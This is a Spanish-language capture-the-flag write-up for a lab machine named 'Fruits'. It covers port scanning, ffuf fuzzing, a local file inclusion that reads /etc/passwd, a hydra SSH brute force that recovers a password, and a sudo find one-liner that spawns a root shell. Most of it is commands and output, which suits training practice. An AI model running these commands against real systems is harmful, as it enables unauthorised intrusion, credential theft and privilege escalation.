Fruits


On this page
Enumeration
Vamos a empezar con un buen escaneo nmap:
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ nmap -p- --open -sS --min-rate=5000 -n -Pn -vvv 192.168.231.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-15 12:27 CEST
Initiating ARP Ping Scan at 12:27
Scanning 192.168.231.129 [1 port]
Completed ARP Ping Scan at 12:27, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:27
Scanning 192.168.231.129 [65535 ports]
Discovered open port 80/tcp on 192.168.231.129
Discovered open port 22/tcp on 192.168.231.129
Completed SYN Stealth Scan at 12:27, 0.80s elapsed (65535 total ports)
Nmap scan report for 192.168.231.129
Host is up, received arp-response (0.000043s latency).
Scanned at 2025-07-15 12:27:48 CEST for 1s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 00:0C:29:DC:2D:B0 (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.98 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)Vemos el puerto 80 y 22 abiertos, vamos a enumerar su servicio y dicha versión de el:
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ nmap -p22,80 -sCV 192.168.231.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-15 12:29 CEST
Nmap scan report for 192.168.231.129
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 ae:dd:1a:b6:db:a7:c7:8c:f3:03:b8:05:da:e0:51:68 (ECDSA)
|_ 256 68:16:a7:3a:63:0c:8b:f6:ba:a1:ff:c0:34:e8:bf:80 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: P\xC3\xA1gina de Frutas
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 00:0C:29:DC:2D:B0 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.52 secondsObtenemos la siguiente información:
| Puerto | Descripción |
|---|---|
22/tcp | OpenSSH 9.2p1 Debian |
80/tcp | Apache httpd 2.4.57 ((Debian)) |
Vemos que el posible sistema operativo puede ser un Debian . Vamos a ver la web:

Vemos que es un buscador de frutas, vamos a buscar algo al azar:

Vemos que el archivo buscar.php no existe, así que casi nos cuelan un rabbit hole. Vamos a hacer fuzzing:
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.231.129/FUZZ" -e .php,.html,.js,.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.231.129/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .js .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.html [Status: 200, Size: 1811, Words: 598, Lines: 66, Duration: 1ms]
.html [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 0ms]
[Status: 200, Size: 1811, Words: 598, Lines: 66, Duration: 1ms]
.php [Status: 403, Size: 280, Words: 20, Lines: 10, Duration: 3ms]
fruits.php [Status: 200, Size: 1, Words: 1, Lines: 2, Duration: 0ms]Vemos el archivo fruits.php , vamos a ver que contiene:

Vemos que está en blanco, vamos a hacer fuzzing por parámetros:
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -u "http://192.168.231.129/fruits.php?FUZZ=value" -e .php,.html,.js,.txt -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.231.129/fruits.php?FUZZ=value
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Extensions : .php .html .js .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
:: Progress: [32265/32265] :: Job [1/1] :: 83 req/sec :: Duration: [0:00:04] :: Errors: 0 ::Vemos que no devuleve ningúno, ya que seguramente esté esperando que apuntemos algo en concreto, vamos a probar con un LFI:
Shell as bananaman
?FUZZ=/etc/passwd
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -u "http://192.168.231.129/fruits.php?FUZZ=/etc/passwd" -e .php,.html,.js,.txt -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.231.129/fruits.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Extensions : .php .html .js .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
file [Status: 200, Size: 1128, Words: 6, Lines: 25, Duration: 0ms]
:: Progress: [32265/32265] :: Job [1/1] :: 76 req/sec :: Duration: [0:00:04] :: Errors: 0 ::Vemos que hay una potencial via por LFI , vamos a comprobarlo en la aplicación web:

Tenemos un LFI , vemos el usuario bananaman . Vamos a intentar hacer fuerza bruta al servicio de SSH empleando como usuario bananaman :
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ hydra -l bananaman -P /usr/share/wordlists/rockyou.txt ssh://192.168.231.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-15 12:37:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.231.129:22/
[STATUS] 243.00 tries/min, 243 tries in 00:01h, 14344160 to do in 983:50h, 12 active
[22][ssh] host: 192.168.231.129 login: bananaman password: celtic
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-15 12:38:37Vamos a acceder como el:
┌──(pylon㉿kali)-[~/…/pylon/THL/Fruits/nmap]
└─$ ssh bananaman@192.168.231.129
bananaman@192.168.231.129's password:
Linux Fruits 6.1.0-18-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.76-1 (2024-02-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 15 14:23:08 2025 from 192.168.231.128
bananaman@Fruits:~$Shell as root
Teniendo las credenciales válidas del usuario bananaman , vamos a ver si tiene algún permiso en el sudoers:
bananaman@Fruits:~$ sudo -l
Matching Defaults entries for bananaman on Fruits:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User bananaman may run the following commands on Fruits:
(ALL) NOPASSWD: /usr/bin/findPodemos usar como cualquier usuario sin necesidad de contraseña el binario find , si buscamos en GTFObins lo encontraremos:
https://gtfobins.github.io/gtfobins/find/
Vamos a poner lo indicado:
sudo find . -exec /bin/bash \; -quitroot@Fruits:/home/bananaman# whoami; hostname -I
root
192.168.231.129root! ;)
Reseña